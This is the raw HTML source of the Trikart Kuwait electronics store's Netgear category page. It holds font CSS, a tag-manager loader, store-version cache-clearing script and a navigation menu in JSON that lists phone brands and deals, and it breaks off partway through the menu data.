

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/kwt_en/electronics/computer/networking/netgear.html
body_size: 15448
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6417"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><title>Online Shopping Store for Electronics in Kuwait | Trikart</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><meta name="Keywords" content="kuwait store,buy mobile in kuwait,buy realeme in kuwait,buy samsung mobile,trikart online,trikart,xiaomi,buy xiaomi in kuwait,huawei,buy huawei mobile,">
           <meta name="Description" content="Stay updated with the latest deals & offers on electronics from Trikart, Kuwait's largest online shopping store. Buy now to save big on mobiles, laptops & more!">
           <meta property="og:title" content="Online Shopping Store for Electronics in Kuwait | Trikart">
           <meta property="og:description" content="Stay updated with the latest deals & offers on electronics from Trikart, Kuwait's largest online shopping store. Buy now to save big on mobiles, laptops & more!">
           <meta property="og:image" content="https://www.trikart.com/media/logo/default/trikart-og-image.png">
           <meta property="og:type" content="website" />
           <meta property="og:url" content="https://trikart.com/kwt_en/electronics/computer/networking/netgear.html" />
           <meta name="twitter:title" content="Online Shopping Store for Electronics in Kuwait | Trikart"/>
           <meta name="twitter:description" content="Stay updated with the latest deals & offers on electronics from Trikart, Kuwait's largest online shopping store. Buy now to save big on mobiles, laptops & more!" />
           <meta name="twitter:url" content="https://trikart.com/kwt_en/electronics/computer/networking/netgear.html" />
           <meta name="twitter:image"  content="https://www.trikart.com/media/logo/default/trikart-og-image.png"/>
           <meta name="twitter:card" content="summary" />
              <link rel="canonical" href="https://www.trikart.com/kwt_en/electronics/computer/networking/netgear.html" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/electronics/computer/networking/netgear.html" hreflang="x-default" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/electronics/computer/networking/netgear.html" hreflang="en-kw" />
                <link rel="alternate" href="https://www.trikart.com/kwt_ar/electronics/computer/networking/netgear.html" hreflang="ar-kw" />
                <link rel="alternate" href="https://www.trikart.com/qtr_en/electronics/computer/networking/netgear.html" hreflang="en-qa" />
                <link rel="alternate" href="https://www.trikart.com/qtr_ar/electronics/computer/networking/netgear.html" hreflang="ar-qa" />
           
           
           <meta name="google-site-verification" content="5wRlbPOhVrSIkYs_0NV8frygO688tKgB6mBahSqYyD0" />
           </head><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia 